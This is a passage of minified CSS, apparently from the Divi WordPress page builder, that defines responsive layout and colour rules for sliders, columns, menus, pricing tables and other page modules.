slideWidth{0%{width:0}}.et-db #et-boc .et-l .et-waypoint:not(.et_pb_counters){opacity:0}.et-db #et-boc .et-l .et-animated li span .et_pb_counter_amount{opacity:1;-webkit-animation:1s cubic-bezier(.77,0,.175,1) slideWidth;animation:1s cubic-bezier(.77,0,.175,1) slideWidth;position:relative}@media (min-width:981px) and (max-width:1405px){.et-db #et-boc .et-l .et_pb_column .et_pb_map{max-width:100%}}@media (min-width:981px){.et-db #et-boc .et-l .et_pb_section{padding:4% 0}.et-db #et-boc .et-l .et_pb_row{padding:2% 0}.et-db #et-boc .et-l .et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et-db #et-boc .et-l .et_pb_column_single{padding:2.855% 0}.et-db #et-boc .et-l .et_pb_column_single .et_pb_module:first-child{margin-top:0}.et-db #et-boc .et-l .et_pb_column_single .et_pb_module.et-last-child,.et-db #et-boc .et-l .et_pb_column_single .et_pb_module:last-child,.et-db #et-boc .et-l .et_pb_section .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et-db #et-boc .et-l .et_pb_section .et_pb_row .et_pb_column .et_pb_module:last-child,.et-db #et-boc .et-l .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et-db #et-boc .et-l .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et-db #et-boc .et-l .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et-db #et-boc .et-l .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_section_specialty>.et_pb_row{padding:0}.et-db #et-boc .et-l .et_pb_row_inner{width:100%}.et-db #et-boc .et-l .et_pb_row .et_pb_column.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column:last-child,.et-db #et-boc .et-l .et_pb_row_inner .et_pb_column.et-last-child,.et-db #et-boc .et-l .et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et-db #et-boc .et-l .et_pb_grid_item{float:left;position:relative}.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_item img{width:100%}.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_item h3{word-wrap:break-word;margin:10px 0 0;padding-bottom:0}.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_item h3{font-size:18px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_slide_video{top:auto;bottom:auto;position:relative}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_slide_video{width:100%!important}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_slide_video{padding:0;margin:10% 0 0!important}.et-db #et-boc .et-l .et_pb_section_sticky,.et-db #et-boc .et-l .et_pb_section_sticky .et_pb_column_single,.et-db #et-boc .et-l .et_pb_section_sticky .et_pb_row.et-last-child,.et-db #et-boc .et-l .et_pb_section_sticky .et_pb_row:last-child{padding-bottom:0!important}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slide_description,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slide_description{padding-bottom:26%}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slide .et_pb_slide_description,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slide .et_pb_slide_description,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slide .et_pb_slide_description{padding-bottom:34%}.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_testimonial_portrait{width:100%;padding-bottom:100%;height:0}}@media (min-width:981px) and (max-width:1100px){.et-db #et-boc .et-l .et_pb_post{margin-bottom:42px}.et-db #et-boc .et-l .et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et-db #et-boc .et-l .et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_number_counter .percent,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_number_counter .percent,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_number_counter .percent{height:55px}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_number_counter h3,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_number_counter h3,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_number_counter h3{padding:10px 0 0}}@media (min-width:480px){.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slide_description,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slide_description,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slide_description{padding-bottom:26%}}@media (max-width:980px){.et-db #et-boc .et-l .et_pb_shop ul.products.columns-3 li.product,.et-db #et-boc .et-l .et_pb_wc_related_products ul.products.columns-3 li.product{width:48%!important;margin-right:4%!important}.et-db #et-boc .et-l .et_pb_shop ul.products.columns-3 li:nth-child(2n+2),.et-db #et-boc .et-l .et_pb_wc_related_products ul.products.columns-3 li:nth-child(2n+2){margin-right:0!important}.et-db #et-boc .et-l .et_pb_shop ul.products.columns-3 li:nth-child(3n+1),.et-db #et-boc .et-l .et_pb_wc_related_products ul.products.columns-3 li:nth-child(3n+1){clear:none}.et-db #et-boc .et-l .et_pb_column{width:100%;margin-bottom:30px}.et-db #et-boc .et-l .et_pb_section{padding:50px 0}.et-db #et-boc .et-l .et_pb_column .et_pb_row_inner,.et-db #et-boc .et-l .et_pb_row{padding:30px 0}.et-db #et-boc .et-l .et_section_specialty>.et_pb_row{padding:0}.et-db #et-boc .et-l .et_pb_row .et_pb_column.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_column .et_pb_module{margin-bottom:30px}.et-db #et-boc .et-l .et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et-db #et-boc .et-l .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column .et_pb_module:last-child,.et-db #et-boc .et-l .et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et-db #et-boc .et-l .et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_column.et_pb_column_empty{display:none}.et-db #et-boc .et-l .et_pb_section_sticky_mobile,.et-db #et-boc .et-l .et_pb_section_sticky_mobile .et_pb_column_single,.et-db #et-boc .et-l .et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et-db #et-boc .et-l .et_pb_section_sticky_mobile .et_pb_row:last-child{padding-bottom:0!important}.et-db #et-boc .et-l .et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et-db #et-boc .et-l .et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_row_4col,.et-db #et-boc .et-l .et_pb_row_5col,.et-db #et-boc .et-l .et_pb_row_6col{display:-webkit-box;display:flex;flex-wrap:wrap}.et-db #et-boc .et-l .et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et-db #et-boc .et-l .et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et-db #et-boc .et-l .et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et-db #et-boc .et-l .et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et-db #et-boc .et-l .et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et-db #et-boc .et-l .et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et-db #et-boc .et-l .et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et-db #et-boc .et-l .et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et-db #et-boc .et-l .et_pb_slide_description{text-align:center}.et-db #et-boc .et-l .et_pb_post{margin-bottom:42px}.et-db #et-boc .et-l .et_pb_column .et_pb_pricing_table{width:50%!important;max-width:50.5%!important}.et-db #et-boc .et-l .et_pb_column .et_pb_pricing_table:nth-child(odd){clear:both}.et-db #et-boc .et-l .et_pb_column .et_pb_pricing_table:nth-child(n+3){margin-top:50px}.et-db #et-boc .et-l .et_pb_map_container>.et_pb_map{height:350px}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned .et_pb_menu_inner_container,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned .et_pb_row,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_menu_inner_container,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_row{-webkit-box-align:center;align-items:center}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__wrap,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_menu__wrap{-webkit-box-pack:end;justify-content:flex-end}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;justify-content:flex-end}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo{margin:0 auto}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot{display:none}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_row,.et-db #et-boc .et-l .et_pb_menu .et_pb_row{min-height:81px}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__menu,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu{display:none}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_mobile_menu,.et-db #et-boc .et-l .et_pb_menu .et_mobile_menu{top:100%;padding:5%}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_mobile_menu,.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_mobile_menu ul,.et-db #et-boc .et-l .et_pb_menu .et_mobile_menu,.et-db #et-boc .et-l .et_pb_menu .et_mobile_menu ul{list-style:none!important;text-align:left}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_mobile_menu ul,.et-db #et-boc .et-l .et_pb_menu .et_mobile_menu ul{padding:0}.et-db #et-boc .et-l .et_pb_countdown_timer .title{font-size:22px!important}.et-db #et-boc .et-l .et_pb_countdown_timer .section p{font-size:64px!important;line-height:64px!important}.et-db #et-boc .et-l .et_pb_countdown_timer .section p.label{font-size:14px!important;line-height:25px!important}.et-db #et-boc .et-l .et_pb_row{max-width:1080px}.et-db #et-boc .et-l .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:5%!important}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et_pb_newsletter_button,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et_pb_promo_button,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_button,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button{color:#2ea3f2}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet h1,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet h2,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet h3,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet h5,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_gallery .et_pb_gallery_pagination ul li a{color:#999}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_gallery .et_pb_gallery_pagination ul li a.active{color:#82c0c7}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_search input.et_pb_s{border:none;color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_search input.et_pb_s::-webkit-input-placeholder{color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_search input.et_pb_searchsubmit{border:none;color:#666;background-color:#ddd}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_fullwidth_portfolio .meta p{color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet{color:#666!important}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet h1,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet h2,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet h3,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet h5,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_gallery .et_pb_gallery_pagination ul li a{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_fullwidth_menu ul li a,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_fullwidth_portfolio .meta p{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_pb_testimonial_description a{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_search input.et_pb_s{color:#fff;border:2px solid #fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_search input.et_pb_s::-webkit-input-placeholder{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_search input.et_pb_s::-moz-placeholder{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_search input.et_pb_s:-ms-input-placeholder{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_search input.et_pb_searchsubmit{background-color:transparent;color:#fff;font-weight:500;border:2px solid #fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_pb_newsletter_button,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_pb_promo_button,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_button,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button{color:inherit}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et-db #et-boc .et-l .et_pb_text_color_dark_tablet .et_audio_content h2{color:#666!important}.et-db #et-boc .et-l .et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et-db #et-boc .et-l .et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et-db #et-boc .et-l .et_pb_column .et_pb_testimonial_portrait{float:left;display:block;margin-right:30px}.et-db #et-boc .et-l .et_pb_column .et_pb_testimonial_description{display:block}.et-db #et-boc .et-l .et_pb_row_4col .et-last-child,.et-db #et-boc .et-l .et_pb_row_6col .et-last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_row_4col .et_pb_testimonial_portrait{float:none;display:block;margin:0 auto 20px}.et-db #et-boc .et-l .et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}}@media (min-width:768px) and (max-width:800px){.et-db #et-boc .et-l .et_pb_countdown_timer .section p{font-size:50px!important;line-height:50px!important}}@media (max-width:767px){.et-db #et-boc .et-l .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_slide_video{margin-top:6%!important}.et-db #et-boc .et-l .et_pb_slide_video{float:none}.et-db #et-boc .et-l .et_pb_section_first .et_pb_slide_image{margin:0!important;top:20px}.et-db #et-boc .et-l .et_pb_post{margin-bottom:42px}.et-db #et-boc .et-l .et_pb_portfolio_item h2,.et-db #et-boc .et-l .et_pb_post>h2{font-size:18px}.et-db #et-boc .et-l .et_pb_carousel .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_carousel:hover .et-pb-arrow-prev{left:-8px;opacity:1}.et-db #et-boc .et-l .et_pb_carousel .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_carousel:hover .et-pb-arrow-next{right:-8px;opacity:1}.et-db #et-boc .et-l .et_pb_slider_carousel:hover .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_slider_carousel:hover .et-pb-arrow-prev{opacity:0!important}.et-db #et-boc .et-l .et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et-db #et-boc .et-l .et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et-db #et-boc .et-l .et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et-db #et-boc .et-l .et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et-db #et-boc .et-l .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_slide_video{width:100%}.et-db #et-boc .et-l .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_slide_video{display:none!important}.et-db #et-boc .et-l .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_slide_video{position:relative;margin:50px auto 0;padding:0}.et-db #et-boc .et-l .et_pb_slide_image img{max-height:300px}.et-db #et-boc .et-l .et_pb_section_first .et_pb_slide_image img{max-height:300px!important}.et-db #et-boc .et-l .et_pb_slide_description{text-align:center}.et-db #et-boc .et-l .et_pb_tabs_controls{border-bottom:none;height:auto!important}.et-db #et-boc .et-l .et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9;display:block}.et-db #et-boc .et-l .et_pb_column .et_pb_pricing_table{width:100%!important;max-width:100%!important;margin:0 0 30px;margin-top:0!important}.et-db #et-boc .et-l .et_pb_column .et_pb_pricing_table.et-last-child,.et-db #et-boc .et-l .et_pb_column .et_pb_pricing_table:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_map_container>.et_pb_map{height:220px}.et-db #et-boc .et-l .et_pb_countdown_timer .title{font-size:22px!important;margin-bottom:20px!important}.et-db #et-boc .et-l .et_pb_countdown_timer .section p{font-size:32px!important;line-height:32px!important}.et-db #et-boc .et-l .et_pb_countdown_timer .section p.label{font-size:14px!important;line-height:25px!important}.et-db #et-boc .et-l .et_pb_column .et_pb_testimonial_description{width:100%;display:block}.et-db #et-boc .et-l .et_pb_column .et_pb_testimonial_portrait{display:block;float:none;margin:0 auto 20px}.et-db #et-boc .et-l .et_audio_content h2{font-size:20px!important;line-height:26px!important}.et-db #et-boc .et-l .et_audio_content{padding:35px 20px!important}.et-db #et-boc .et-l .et_audio_content h2{margin-bottom:9px!important}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-flow:column;-moz-justify-content:center;-ms-justify-content:center;-webkit-box-pack:center;justify-content:center}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content-container,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container{width:100%}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{margin:20px 2%}.et-db #et-boc .et-l .et_pb_media_alignment_center .et_pb_slide_image{top:0}.et-db #et-boc .et-l .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:10%!important}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et_pb_newsletter_button,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et_pb_promo_button,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_button,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_module.et_pb_button{color:#2ea3f2}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone h1,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone h2,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone h3,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone h5,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_gallery .et_pb_gallery_pagination ul li a{color:#999}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_gallery .et_pb_gallery_pagination ul li a.active{color:#82c0c7}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_search input.et_pb_s{border:none;color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_search input.et_pb_s::-webkit-input-placeholder{color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_search input.et_pb_searchsubmit{border:none;color:#666;background-color:#ddd}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_fullwidth_portfolio .meta p{color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone{color:#666!important}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone h1,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone h2,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone h3,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone h5,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone h6{color:#fff!important}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_gallery .et_pb_gallery_pagination ul li a{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_fullwidth_menu ul li a,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_fullwidth_portfolio .meta p{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}.et-db 